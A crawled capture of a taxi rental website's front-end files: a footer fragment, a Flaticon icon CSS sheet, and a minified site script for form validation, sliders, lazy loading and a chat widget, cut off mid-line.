                                                <li class="col-6 col-md-auto pe-md-4"><a href="https://www.himachaltaxirentalservice.com/taxi-packages">Taxi Packages</a></li>
                                                <li class="col-6 col-md-auto pe-md-4"><a href="https://www.himachaltaxirentalservice.com/plan-trip">Plan Your Trip</a></li>
                                                <li class="col-6 col-md-auto pe-md-4"><a href="https://www.himachaltaxirentalservice.com/blogs">Our Blogs</a></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-line">
        <div class="container">
            <div class="text text-center text-white">&copy; All Rights Reserved. | Himachal Taxi Rental Service | <span id="powered-by" class="powered-by"></span></div>
        </div>
    </div>
</footer>
<div id="back-to-top" title="Go to top"><i class="fa fa-angle-up"></i></div>
<script defer src="https://www.himachaltaxirentalservice.com/assets/datepicker/dist/js/datepicker.min.js"></script>
<script defer src="https://www.himachaltaxirentalservice.com/assets/splide/dist/js/splide.min.js"></script>
<script defer src="https://www.himachaltaxirentalservice.com/assets/js/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.himachaltaxirentalservice.com/assets/css/flaticon.css?display=swap
body_size: 2091
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 26/06/2018 08:53
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display:swap;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
    font-display:swap;
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
    font-family: Flaticon;
    font-style: normal;
}

.flaticon-money-back:before { content: "\f100"; }
.flaticon-guarantee:before { content: "\f101"; }
.flaticon-phone-book:before { content: "\f102"; }
.flaticon-milk:before { content: "\f103"; }
.flaticon-lamp:before { content: "\f104"; }
.flaticon-desk:before { content: "\f105"; }
.flaticon-meeting:before { content: "\f106"; }
.flaticon-sort:before { content: "\f107"; }
.flaticon-filter:before { content: "\f108"; }
.flaticon-search:before { content: "\f109"; }
.flaticon-edit:before { content: "\f10a"; }
.flaticon-star-1:before { content: "\f10b"; }
.flaticon-instagram-logo:before { content: "\f10c"; }
.flaticon-pinterest-1:before { content: "\f10d"; }
.flaticon-google-plus-logo:before { content: "\f10e"; }
.flaticon-linkedin-logo:before { content: "\f10f"; }
.flaticon-twitter-logo-silhouette:before { content: "\f110"; }
.flaticon-facebook-logo:before { content: "\f111"; }
.flaticon-play-button-1:before { content: "\f112"; }
.flaticon-play-button:before { content: "\f113"; }
.flaticon-video-camera:before { content: "\f114"; }
.flaticon-fashion:before { content: "\f115"; }
.flaticon-sad:before { content: "\f116"; }
.flaticon-smile:before { content: "\f117"; }
.flaticon-punch:before { content: "\f118"; }
.flaticon-clapping:before { content: "\f119"; }
.flaticon-drop:before { content: "\f11a"; }
.flaticon-water-1:before { content: "\f11b"; }
.flaticon-dashboard:before { content: "\f11c"; }
.flaticon-fuel-station:before { content: "\f11d"; }
.flaticon-camping-gas:before { content: "\f11e"; }
.flaticon-baby:before { content: "\f11f"; }
.flaticon-children-1:before { content: "\f120"; }
.flaticon-children:before { content: "\f121"; }
.flaticon-teamwork:before { content: "\f122"; }
.flaticon-database:before { content: "\f123"; }
.flaticon-server:before { content: "\f124"; }
.flaticon-book:before { content: "\f125"; }
.flaticon-newspaper:before { content: "\f126"; }
.flaticon-work:before { content: "\f127"; }
.flaticon-art:before { content: "\f128"; }
.flaticon-brush:before { content: "\f129"; }
.flaticon-scissors:before { content: "\f12a"; }
.flaticon-hotel-1:before { content: "\f12b"; }
.flaticon-home:before { content: "\f12c"; }
.flaticon-radar:before { content: "\f12d"; }
.flaticon-coding:before { content: "\f12e"; }
.flaticon-scan:before { content: "\f12f"; }
.flaticon-robot:before { content: "\f130"; }
.flaticon-target:before { content: "\f131"; }
.flaticon-trophy:before { content: "\f132"; }
.flaticon-medal:before { content: "\f133"; }
.flaticon-excel:before { content: "\f134"; }
.flaticon-pdf-file-outlined-interface-symbol:before { content: "\f135"; }
.flaticon-moon:before { content: "\f136"; }
.flaticon-rack:before { content: "\f137"; }
.flaticon-price-tag:before { content: "\f138"; }
.flaticon-sun:before { content: "\f139"; }
.flaticon-bed-1:before { content: "\f13a"; }
.flaticon-syringe:before { content: "\f13b"; }
.flaticon-medicines:before { content: "\f13c"; }
.flaticon-heart:before { content: "\f13d"; }
.flaticon-customer:before { content: "\f13e"; }
.flaticon-thought:before { content: "\f13f"; }
.flaticon-elevator:before { content: "\f140"; }
.flaticon-ski:before { content: "\f141"; }
.flaticon-cable-car:before { content: "\f142"; }
.flaticon-skateboard:before { content: "\f143"; }
.flaticon-roller-skate:before { content: "\f144"; }
.flaticon-postbox:before { content: "\f145"; }
.flaticon-box:before { content: "\f146"; }
.flaticon-folder:before { content: "\f147"; }
.flaticon-gift:before { content: "\f148"; }
.flaticon-rocket:before { content: "\f149"; }
.flaticon-helicopter:before { content: "\f14a"; }
.flaticon-drone:before { content: "\f14b"; }
.flaticon-ambulance:before { content: "\f14c"; }
.flaticon-doctor:before { content: "\f14d"; }
.flaticon-stethoscope:before { content: "\f14e"; }
.flaticon-weightlifting:before { content: "\f14f"; }
.flaticon-coaching:before { content: "\f150"; }
.flaticon-presentation:before { content: "\f151"; }
.flaticon-train:before { content: "\f152"; }
.flaticon-bus:before { content: "\f153"; }
.flaticon-steering-wheel:before { content: "\f154"; }
.flaticon-loud-speaker:before { content: "\f155"; }
.flaticon-alarm:before { content: "\f156"; }
.flaticon-list-1:before { content: "\f157"; }
.flaticon-calendar-1:before { content: "\f158"; }
.flaticon-calendar:before { content: "\f159"; }
.flaticon-back-arrow-circular-symbol:before { content: "\f15a"; }
.flaticon-right-arrow-circular-button:before { content: "\f15b"; }
.flaticon-up-arrow-1:before { content: "\f15c"; }
.flaticon-up-arrow:before { content: "\f15d"; }
.flaticon-down-arrow:before { content: "\f15e"; }
.flaticon-next-1:before { content: "\f15f"; }
.flaticon-back-1:before { content: "\f160"; }
.flaticon-reload:before { content: "\f161"; }
.flaticon-back:before { content: "\f162"; }
.flaticon-next:before { content: "\f163"; }
.flaticon-cloud-computing-1:before { content: "\f164"; }
.flaticon-cloud-computing:before { content: "\f165"; }
.flaticon-computer:before { content: "\f166"; }
.flaticon-eye:before { content: "\f167"; }
.flaticon-cargo-ship:before { content: "\f168"; }
.flaticon-brain-upper-view-outline:before { content: "\f169"; }
.flaticon-truck:before { content: "\f16a"; }
.flaticon-share:before { content: "\f16b"; }
.flaticon-instagram:before { content: "\f16c"; }
.flaticon-pinterest:before { content: "\f16d"; }
.flaticon-google-plus:before { content: "\f16e"; }
.flaticon-facebook:before { content: "\f16f"; }
.flaticon-linkedin:before { content: "\f170"; }
.flaticon-twitter:before { content: "\f171"; }
.flaticon-blog:before { content: "\f172"; }
.flaticon-indian-rupee:before { content: "\f173"; }
.flaticon-rupee:before { content: "\f174"; }
.flaticon-master-card:before { content: "\f175"; }
.flaticon-maestro:before { content: "\f176"; }
.flaticon-visa:before { content: "\f177"; }
.flaticon-bank:before { content: "\f178"; }
.flaticon-discount:before { content: "\f179"; }
.flaticon-money:before { content: "\f17a"; }
.flaticon-coin:before { content: "\f17b"; }
.flaticon-planting:before { content: "\f17c"; }
.flaticon-factory:before { content: "\f17d"; }
.flaticon-exit:before { content: "\f17e"; }
.flaticon-login:before { content: "\f17f"; }
.flaticon-keyword:before { content: "\f180"; }
.flaticon-locked:before { content: "\f181"; }
.flaticon-thumbnails-1:before { content: "\f182"; }
.flaticon-thumbnails:before { content: "\f183"; }
.flaticon-menu-button:before { content: "\f184"; }
.flaticon-list:before { content: "\f185"; }
.flaticon-diagram-1:before { content: "\f186"; }
.flaticon-order:before { content: "\f187"; }
.flaticon-floppy-disk:before { content: "\f188"; }
.flaticon-purse:before { content: "\f189"; }
.flaticon-piggy-bank:before { content: "\f18a"; }
.flaticon-printer:before { content: "\f18b"; }
.flaticon-print:before { content: "\f18c"; }
.flaticon-fax:before { content: "\f18d"; }
.flaticon-phone-call:before { content: "\f18e"; }
.flaticon-smartphone:before { content: "\f18f"; }
.flaticon-pie-chart:before { content: "\f190"; }
.flaticon-graph:before { content: "\f191"; }
.flaticon-diagram:before { content: "\f192"; }
.flaticon-results:before { content: "\f193"; }
.flaticon-medical-result:before { content: "\f194"; }
.flaticon-strategy:before { content: "\f195"; }
.flaticon-planning:before { content: "\f196"; }
.flaticon-architect-with-helmet:before { content: "\f197"; }
.flaticon-flow-chart:before { content: "\f198"; }
.flaticon-sketch:before { content: "\f199"; }
.flaticon-question:before { content: "\f19a"; }
.flaticon-vegetables:before { content: "\f19b"; }
.flaticon-water:before { content: "\f19c"; }
.flaticon-diet:before { content: "\f19d"; }
.flaticon-coffee-cup:before { content: "\f19e"; }
.flaticon-cake:before { content: "\f19f"; }
.flaticon-dinner-1:before { content: "\f1a0"; }
.flaticon-dinner:before { content: "\f1a1"; }
.flaticon-seating:before { content: "\f1a2"; }
.flaticon-operator:before { content: "\f1a3"; }
.flaticon-support-1:before { content: "\f1a4"; }
.flaticon-support:before { content: "\f1a5"; }
.flaticon-settings-1:before { content: "\f1a6"; }
.flaticon-pray:before { content: "\f1a7"; }
.flaticon-china:before { content: "\f1a8"; }
.flaticon-culture:before { content: "\f1a9"; }
.flaticon-human-rights:before { content: "\f1aa"; }
.flaticon-vote:before { content: "\f1ab"; }
.flaticon-fireworks:before { content: "\f1ac"; }
.flaticon-church:before { content: "\f1ad"; }
.flaticon-fiddle:before { content: "\f1ae"; }
.flaticon-nun:before { content: "\f1af"; }
.flaticon-quadrilha:before { content: "\f1b0"; }
.flaticon-masks:before { content: "\f1b1"; }
.flaticon-praying:before { content: "\f1b2"; }
.flaticon-dance:before { content: "\f1b3"; }
.flaticon-confetti:before { content: "\f1b4"; }
.flaticon-child:before { content: "\f1b5"; }
.flaticon-family:before { content: "\f1b6"; }
.flaticon-user-1:before { content: "\f1b7"; }
.flaticon-users:before { content: "\f1b8"; }
.flaticon-user:before { content: "\f1b9"; }
.flaticon-substract:before { content: "\f1ba"; }
.flaticon-minus:before { content: "\f1bb"; }
.flaticon-add:before { content: "\f1bc"; }
.flaticon-plus:before { content: "\f1bd"; }
.flaticon-handshake:before { content: "\f1be"; }
.flaticon-dislike:before { content: "\f1bf"; }
.flaticon-facebook-like-hand-symbol-outline:before { content: "\f1c0"; }
.flaticon-menu-1:before { content: "\f1c1"; }
.flaticon-menu:before { content: "\f1c2"; }
.flaticon-sunbed:before { content: "\f1c3"; }
.flaticon-mountain:before { content: "\f1c4"; }
.flaticon-man-going-bungee-jumping:before { content: "\f1c5"; }
.flaticon-copy:before { content: "\f1c6"; }
.flaticon-yacht:before { content: "\f1c7"; }
.flaticon-stick-man-riding-on-a-horse:before { content: "\f1c8"; }
.flaticon-climb:before { content: "\f1c9"; }
.flaticon-kayak-1:before { content: "\f1ca"; }
.flaticon-kayak:before { content: "\f1cb"; }
.flaticon-bird:before { content: "\f1cc"; }
.flaticon-om:before { content: "\f1cd"; }
.flaticon-bike-1:before { content: "\f1ce"; }
.flaticon-bike:before { content: "\f1cf"; }
.flaticon-customer-service:before { content: "\f1d0"; }
.flaticon-deer:before { content: "\f1d1"; }
.flaticon-camel-walking:before { content: "\f1d2"; }
.flaticon-jeep:before { content: "\f1d3"; }
.flaticon-africa:before { content: "\f1d4"; }
.flaticon-scuba-diving:before { content: "\f1d5"; }
.flaticon-swimmer:before { content: "\f1d6"; }
.flaticon-jet-ski:before { content: "\f1d7"; }
.flaticon-water-ski:before { content: "\f1d8"; }
.flaticon-flame:before { content: "\f1d9"; }
.flaticon-trekking:before { content: "\f1da"; }
.flaticon-hiker:before { content: "\f1db"; }
.flaticon-sea:before { content: "\f1dc"; }
.flaticon-mountains:before { content: "\f1dd"; }
.flaticon-online-booking:before { content: "\f1de"; }
.flaticon-binoculars:before { content: "\f1df"; }
.flaticon-cloudy:before { content: "\f1e0"; }
.flaticon-message:before { content: "\f1e1"; }
.flaticon-info:before { content: "\f1e2"; }
.flaticon-paragliding:before { content: "\f1e3"; }
.flaticon-aeroplane:before { content: "\f1e4"; }
.flaticon-luggage:before { content: "\f1e5"; }
.flaticon-bed:before { content: "\f1e6"; }
.flaticon-television:before { content: "\f1e7"; }
.flaticon-room-service:before { content: "\f1e8"; }
.flaticon-hotel:before { content: "\f1e9"; }
.flaticon-cocktail:before { content: "\f1ea"; }
.flaticon-restaurant:before { content: "\f1eb"; }
.flaticon-parking:before { content: "\f1ec"; }
.flaticon-global:before { content: "\f1ed"; }
.flaticon-photo:before { content: "\f1ee"; }
.flaticon-error:before { content: "\f1ef"; }
.flaticon-map:before { content: "\f1f0"; }
.flaticon-success:before { content: "\f1f1"; }
.flaticon-idea:before { content: "\f1f2"; }
.flaticon-placeholder:before { content: "\f1f3"; }
.flaticon-route:before { content: "\f1f4"; }
.flaticon-file:before { content: "\f1f5"; }
.flaticon-wifi:before { content: "\f1f6"; }
.flaticon-star:before { content: "\f1f7"; }
.flaticon-settings:before { content: "\f1f8"; }
.flaticon-clock:before { content: "\f1f9"; }
.flaticon-like:before { content: "\f1fa"; }
.flaticon-photo-camera:before { content: "\f1fb"; }
.flaticon-car:before { content: "\f1fc"; }
.flaticon-sun-umbrella:before { content: "\f1fd"; }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.himachaltaxirentalservice.com/assets/js/script.js
body_size: 5187
content:
var currentScrollValue=0,lockScrolling=!1,lazyLoadState=0,docEventLazyLoader=!1;let backtotop=document.querySelector("#back-to-top");var emailpattern=/^\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/,phonepattern=/^([0-9]{10}$)|([+]{1}[0-9]{10,13}$)/;function createHtmlElement(e,t){var o=document.createElement(e);if(void 0!==t)for(var r in t)o.setAttribute(r,t[r]);return o}function getInnerHeight(e){var t=window.getComputedStyle(e),o=parseInt(t.paddingTop)+parseInt(t.paddingBottom);return e.clientHeight-o}function animateElement(e,t,o,r,n){void 0===r&&(r=!1);var a=window.getComputedStyle(e),i=[];for(var l in t)i[l]=a.getPropertyValue(l);for(var l in e.style.setProperty("transition","all "+o+"s ease-in-out"),e.style.setProperty("-webkit-transition","all "+o+"s ease-in-out"),e.style.setProperty("-moz-transition","all "+o+"s ease-in-out"),e.style.setProperty("-ms-transition","all "+o+"s ease-in-out"),e.style.setProperty("-o-transition","all "+o+"s ease-in-out"),t)e.style.setProperty(l,t[l]);setTimeout(()=>{r&&animateElement(e,i,o,r),void 0!==n&&n()},1e3*o)}function applyCSS(e,t){if(void 0!==t)for(var o in t)e.style.setProperty(o,t[o])}function offsetTop(e){var t=e.getBoundingClientRect(),o=window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop,r=(document.documentElement||document.body).clientTop||0;return t.top+o+r}function offsetLeft(e){var t=e.getBoundingClientRect(),o=window.pageXOffset||(document.documentElement||document.body.parentNode||document.body).scrollLeft,r=(document.documentElement||document.body).clientLeft||0;return t.left+o+r}function smoothScrollTo(e){var t=offsetTop(document.querySelector(e))-150;window.scrollTo({top:t,left:0,behavior:"smooth"})}function strTrim(e){return e.replace(/^\s+|\s+$/gm,"")}Element.prototype.fadedIn||(Element.prototype.fadedIn=function(){let e=isNaN(arguments[0])?300:arguments[0],t="function"==typeof arguments[0]?arguments[0]:"function"==typeof arguments[1]?arguments[1]:null;this.style.opacity=0,this.style.filter="alpha(opacity=0)",this.style.display="initial",this.style.visibility="visible";let o=this,r=0,n=setInterval(function(){(r+=10/e)>=1&&(clearInterval(n),r=1,o.style.display="initial",o.style.visibility="visible",t&&t("done!")),o.style.opacity=r,o.style.filter="alpha(opacity="+100*r+")"},10)}),Element.prototype.fadedOut||(Element.prototype.fadedOut=function(){let e=isNaN(arguments[0])?300:arguments[0],t="function"==typeof arguments[0]?arguments[0]:"function"==typeof arguments[1]?arguments[1]:null,o=this,r=1,n=setInterval(function(){(r-=10/e)<=0&&(clearInterval(n),r=0,o.style.display="none",o.style.visibility="hidden",t&&t("done!")),o.style.opacity=r,o.style.filter="alpha(opacity="+100*r+")"},10)});var file_in_action=function(e,t){void 0===t&&(t="");var o="";if(""!=t)o="?"+t;return void 0===e?"":baseurl+"actions/"+e+o};function executeActionFile(e,t){void 0===t&&(t=""),document.location=file_in_action(e,t)}var submitForm=function(e,t){document.getElementById(e).action=file_in_action(t),document.getElementById(e).submit()};function serializeFormData(e){return e?Array.from(new FormData(e),e=>e.map(encodeURIComponent).join("=")).join("&"):""}function ajaxProcess(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){4==this.readyState&&200==this.status?e.success(this.responseText):"function"==typeof e.failure&&(0!==this.status?e.failure(this.status+":"+this.statusText):e.failure(this.status+":Server Connectivity Issue"))},t.open(e.type,e.actionurl,!0),"POST"==e.type.toUpperCase()&&e.data&&t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),""!=e.data?t.send(e.data):t.send()}function moneyFormatIndia(e){var t=e.toString(),o=t.substring(t.length-3),r=t.substring(0,t.length-3);return""!=r&&(o=","+o),r.replace(/\B(?=(\d{2})+(?!\d))/g,",")+o}function daysBetweenDates(e,t){var o=e.split("-"),r=new Date(o[2],o[1],o[0]);o=t.split("-");var n=new Date(o[2],o[1],o[0]),a=Math.abs(n.getTime()-r.getTime());return Math.ceil(a/864e5)+1}function showMsg(e,t,o){void 0===o&&(o="danger");var r='<div class="alert alert-'+o+'" style="position:relative;">'+(e+='<span class="close fa fa-close"></span>')+"</div>";t.innerHTML=r,t.fadedIn(),t.closest("form").addEventListener("click",function(){t.style.opacity>0&&"visible"===t.style.visibility&&"none"!==t.style.display&&t.fadedOut()}),t.querySelector(".close").addEventListener("click",function(){t.fadedOut()})}function validate_this_form(e){var t,o,r,n="",a=!0;o="form"===e.tagName.toLowerCase()?e.querySelector(".validate-msg"):e.closest("form").querySelector(".validate-msg");for(var i=e.querySelectorAll("input,select,textarea"),l=0;l<i.length;l++)if(t=(r=i[l]).tagName.toLowerCase(),r.hasAttribute("required")&&""===strTrim(r.value)&&(n="Please specify "+r.getAttribute("placeholder"),a=!1),"input"==t&&(1==a&&r.hasAttribute("type")&&"email"==r.getAttribute("type").toLowerCase()&&0==emailpattern.test(r.value)&&(n="Please specify valid "+r.getAttribute("placeholder"),a=!1),1==a&&r.classList.contains("phone")&&0==phonepattern.test(r.value)&&(n="Please specify valid "+r.getAttribute("placeholder"),a=!1)),0==a){showMsg(n,o);break}return a}if(document.querySelectorAll("input.number").forEach(e=>{e.addEventListener("keypress",function(e){var t=e.which?e.which:e.keyCode;if(!(8==t||9==t||t>=35&&t<=40||46==t||t>=48&&t<=57))return e.preventDefault(),!1})}),document.querySelectorAll("input.phone").forEach(e=>{e.addEventListener("keypress",function(e){var t=e.which?e.which:e.keyCode;if(!(8==t||9==t||t>=35&&t<=40||46==t||43==t||45==t||t>=48&&t<=57))return e.preventDefault(),!1})}),document.querySelectorAll(".validate-this-form").length>0&&(document.querySelectorAll(".validate-this-form").forEach(e=>{e.hasAttribute("novalidate")||e.setAttribute("novalidate","novalidate")}),document.querySelectorAll(".validate-this-form").forEach(e=>{e.addEventListener("submit",function(e){var t="",o="",r=this.querySelector(".validate-msg"),n=validate_this_form(this);if(0==n)return e.preventDefault(),!1;if(1==n&&this.hasAttribute("validation-method")){var a=this.getAttribute("validation-method");if(a&&("function"==typeof window[a]?n=window[a](this):(n=!1,showMsg("Tech Error: Unable to invoke validation method..!",r,"warning"))),0==n)return e.preventDefault(),!1}return this.hasAttribute("action")&&(o=this.getAttribute("action")),this.hasAttribute("id")&&(t=this.getAttribute("id")),this.classList.contains("post-ajax")?(showMsg(r.hasAttribute("process-message")&&""!=strTrim(r.getAttribute("process-message"))?r.getAttribute("process-message"):"Submitting Query...",r,"warning"),ajaxProcess({type:"POST",data:serializeFormData(document.querySelector("#"+t)),actionurl:file_in_action(o),success:function(e){var o=document.querySelector("#"+t);if(o.hasAttribute("ajax-return-method")){var n=o.getAttribute("ajax-return-method");n&&"function"==typeof window[n]?window[n](e,o):(showMsg("Tech Error:Process completed.! Unable to show response.!",r,"warning"),o.reset())}else showMsg(e,r,"success"),o.reset()}}),e.preventDefault(),!1):!!this.classList.contains("post-url")||(""==t?(e.preventDefault(),!1):void submitForm(t,o))})}),document.querySelectorAll(".next-input-section").forEach(e=>{e.addEventListener("click",function(e){var t=validate_this_form(this.closest(".form-input-section"));if(0==t)return e.preventDefault(),!1;if(1==t&&this.hasAttribute("validation-method")){var o=this.getAttribute("validation-method");if(o&&("function"==typeof window[o]?t=window[o](this):(t=!1,showMsg("Tech Error: Unable to invoke validation method..!",vmsg,"warning"))),0==t)return e.preventDefault(),!1}this.closest(".form-input-section").nextElementSibling.fadedIn(),this.closest(".form-input-section").style.display="none"})}),document.querySelectorAll(".prev-input-section").forEach(e=>{e.addEventListener("click",function(){this.closest(".form-input-section").previousElementSibling.fadedIn(),this.closest(".form-input-section").style.display="none"})})),backtotop.addEventListener("click",function(){window.scrollTo({top:0,left:0,behavior:"smooth"})}),document.querySelectorAll(".dropdown .drop-arrow").forEach(e=>{e.addEventListener("click",function(){e.closest(".dropdown").querySelector(".dropdown-menu").classList.contains("show")?e.closest(".dropdown").querySelector(".dropdown-menu").classList.remove("show"):e.closest(".dropdown").querySelector(".dropdown-menu").classList.add("show")})}),document.querySelector(".navbar-toggler").addEventListener("click",function(){document.querySelector("#mainmenubar").classList.add("slide-in")}),document.querySelector("#mainmenubar .close").addEventListener("click",function(){document.querySelector("#mainmenubar").classList.remove("slide-in"),document.querySelectorAll(".dropdown-menu").forEach(e=>{e.classList.contains("show")&&e.classList.remove("show")})}),document.querySelector(".google-map")){var gmapiframe=document.querySelector(".google-map iframe");gmapiframe.classList.add("scrolloff"),gmapiframe.addEventListener("mouseleave",function(){this.classList.add("scrolloff")}),document.querySelector(".google-map").addEventListener("mousedown",function(){gmapiframe.classList.remove("scrolloff")}),document.querySelector(".google-map").addEventListener("mouseup",function(){gmapiframe.classList.add("scrolloff")})}function smartInputCheck(){document.querySelectorAll("label.check-btn").length>0&&document.querySelectorAll("label.check-btn").forEach(e=>{var t=e.querySelector('input[type="checkbox"], input[type="radio"]'),o=createHtmlElement("i",{class:"checkmark"});e.querySelector(".checkmark")||t.after(o)})}if(smartInputCheck(),document.querySelectorAll(".spinner-text").length>0&&document.querySelectorAll(".spinner-text").forEach(e=>{e.parentNode.classList.add("spinner-text-parent");var t=createHtmlElement("button",{type:"button",class:"spinner-btn-inc",title:"Up"}),o=createHtmlElement("button",{type:"button",class:"spinner-btn-dec",title:"Down"}),r=function(e){var t=e.value?Number(e.value):0,o=e.hasAttribute("spin-max")?e.getAttribute("spin-max"):null;t++,e.value=o&&t>o?o:t},n=function(e){var t=e.value?Number(e.value):0,o=e.hasAttribute("spin-min")?e.getAttribute("spin-min"):null;t--,e.value=o&&t<o?o:t};t.addEventListener("click",function(){r(this.parentNode.querySelector(".spinner-text"))}),o.addEventListener("click",function(){n(this.parentNode.querySelector(".spinner-text"))}),e.addEventListener("keydown",function(e){var t=e.which?e.which:e.keyCode;38===t&&r(this),40===t&&n(this)}),e.addEventListener("keypress",function(e){var t=e.which?e.which:e.keyCode;38===t&&r(this),40===t&&n(this)}),e.parentNode.appendChild(t),e.parentNode.appendChild(o)}),document.querySelectorAll(".modal").length>0&&document.querySelectorAll(".modal").forEach(e=>{e.addEventListener("hidden.bs.modal",function(e){this.querySelector(".validate-msg")&&(this.querySelector(".validate-msg").style.display="none"),this.querySelector(".form-input-section")&&(this.querySelector(".form-input-section").style.display="none"),this.querySelector(".form-input-section:first-of-type")&&(this.querySelector(".form-input-section:first-of-type").style.display="block"),this.querySelector("form")&&this.querySelector("form").reset()})}),document.querySelectorAll(".datepicker").length>0){var dtp=[],i=0;document.querySelectorAll(".datepicker").forEach(e=>{dtp[i]=new Datepicker(e,{buttonClass:"datepicker-btn",autohide:!0,format:"dd-mm-yyyy",todayHighlight:!0,minDate:"today"}),e.setAttribute("data-dtp-index",i),i++,e.addEventListener("keypress",function(e){e.preventDefault()}),e.hasAttribute("nextdate")&&e.addEventListener("changeDate",function(e,t){var o=this.getAttribute("data-dtp-index"),r=document.querySelector("#"+this.getAttribute("nextdate")).getAttribute("data-dtp-index");dtp[r].setOptions({minDate:dtp[o].getDate()}),dtp[r].getDate()<dtp[o].getDate()&&dtp[r].setDate(dtp[o].getDate())})})}function initLazyLoad(){document.querySelectorAll("[aria-lazysrc]").length>0&&document.querySelectorAll("[aria-lazysrc]").forEach(e=>{e.classList.contains("lazy-img-placeholder")||e.parentNode.insertBefore(createHtmlElement("div",{class:"img-loading"}),e)}),document.querySelectorAll("[aria-lazybg]").length>0&&document.querySelectorAll("[aria-lazybg]").forEach(e=>{e.classList.contains("no-loader")||e.parentNode.insertBefore(createHtmlElement("div",{class:"img-loading"}),e)}),lazyLoadState=1,document.addEventListener("mousemove",loadLazyResources),document.addEventListener("touchstart",loadLazyResources,{passive:!0}),docEventLazyLoader=!0}function loadLazyResources(){0!==lazyLoadState&&(document.querySelectorAll("[aria-lazybg]").length>0&&document.querySelectorAll("[aria-lazybg]").forEach(e=>{var t=e.getBoundingClientRect();t.top<window.innerHeight&&t.bottom>=0&&(applyCSS(e,{"background-image":"url("+e.getAttribute("aria-lazybg")+")"}),e.removeAttribute("aria-lazybg"),e.parentNode.querySelector(".img-loading")&&e.parentNode.removeChild(e.parentNode.querySelector(".img-loading")))}),document.querySelectorAll("[aria-lazysrc]:not(.loading-src)").length>0&&document.querySelectorAll("[aria-lazysrc]:not(.loading-src)").forEach(e=>{var t=e.getBoundingClientRect();if(t.top<window.innerHeight&&t.bottom>=0)if(e.classList.add("loading-src"),e.parentNode.querySelector(".img-loading")&&e.parentNode.removeChild(e.parentNode.querySelector(".img-loading")),"IMG"===e.tagName.toUpperCase()||"IFRAME"===e.tagName.toUpperCase())e.setAttribute("src",e.getAttribute("aria-lazysrc")),e.removeAttribute("aria-lazysrc");else{var o=createHtmlElement("img",{src:e.getAttribute("aria-lazysrc"),alt:e.hasAttribute("data-alt")?e.getAttribute("data-alt"):"",class:"img-loaded"+(e.hasAttribute("data-class")?" "+e.getAttribute("data-class"):""),style:"display:none;"});o.addEventListener("load",function(){e.parentNode.querySelector(".img-loaded").fadedIn(),e.parentNode.querySelector(".lazy-img-placeholder")&&e.parentNode.removeChild(e.parentNode.querySelector(".lazy-img-placeholder"))}),e.removeAttribute("aria-lazysrc"),e.parentNode.insertBefore(o,e)}}),loadJScript())}function loadJScript(){if(0==document.querySelectorAll("#tw-bootstrap-loaded").length){var e=createHtmlElement("script",{id:"tw-bootstrap-loaded",src:baseurl+"assets/js/bootstrap.bundle.min.js",defer:""});document.querySelector("body").appendChild(e)}if(0==document.querySelectorAll("#dynascript-tawkto").length){var t=createHtmlElement("script",{id:"dynascript-tawkto",type:"text/javascript"});t.textContent='var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src="https://embed.tawk.to/5a76db284b401e45400ca756/default";s1.charset="UTF-8";s1.setAttribute("crossorigin","*");s0.parentNode.insertBefore(s1,s0);})();',document.querySelector("body").appendChild(t)}}function loadSliders(){document.querySelector(".main-slider")&&new Splide(".main-slider",{type:"slide",autoplay:!0,rewind:!0,perPage:1,arrows:!0}).mount(),document.querySelector(".photo-slider")&&new Splide(".photo-slider",{type:"slide",autoplay:!0,perPage:1,arrows:!1}).mount(),document.querySelector(".package-slider")&&new Splide(".package-slider",{type:"slide",autoplay:!0,perPage:4,arrows:!1,breakpoints:{767:{perPage:1},900:{perPage:2},1399:{perPage:3}}}).mount(),document.querySelector(".core-slider")&&new Splide(".core-slider",{type:"slide",autoplay:!0,perPage:4,arrows:!1,breakpoints:{767:{perPage:1},900:{perPage:2},1199:{perPage:3}}}).mount(),document.querySelector(".cab-slider")&&new Splide(".cab-slider",{type:"loop",autoplay:!0,perPage:1,arrows:!0,pagination:!1}).mount(),document.querySelector(".client-slider")&&new Splide(".client-slider",{type:"loop",autoplay:!0,perPage:2,arrows:!1,breakpoints:{899:{perPage:1}}}).mount()}if(document.getElementById("pkg-popup-modal")){var pkgpopupmodal=document.getElementById("pkg-popup-modal");pkgpopupmodal.addEventListener("show.bs.modal",function(event){var button=event.relatedTarget;if(button.hasAttribute("data-info")){var pkgname=button.getAttribute("data-info"),pk=pkgname.split("~~"),tourprice=pk[1]>0?pk[1]:"";pkgname=pk[0];var labeltourname="Tour Name :",modalTitleText="Car Package Inquiry"}else var pkgname="General Inquiry",modalTitleText="General Inquiry",labeltourname="";var modalTitle=pkgpopupmodal.querySelector(".modal-title"),inquiryTitle=pkgpopupmodal.querySelector('[name="txtinquirytitle"]'),pnqtourname=pkgpopupmodal.querySelector('[name="txtpnqtourname"]');if(modalTitle.textContent=modalTitleText,inquiryTitle.value=modalTitleText,document.querySelector("#lbltourname").textContent=labeltourname,document.querySelector("#tourname").textContent=pkgname,pnqtourname.value=pkgname,"General Inquiry"!=pkgname){with(pnqtourname)setAttribute("type","hidden"),hasAttribute("class")&&removeAttribute("class"),hasAttribute("required")&&removeAttribute("required"),hasAttribute("placeholder")&&removeAttribute("placeholder");pkgpopupmodal.querySelector('[name="txtpnqtourname_label"]').value="Car Package 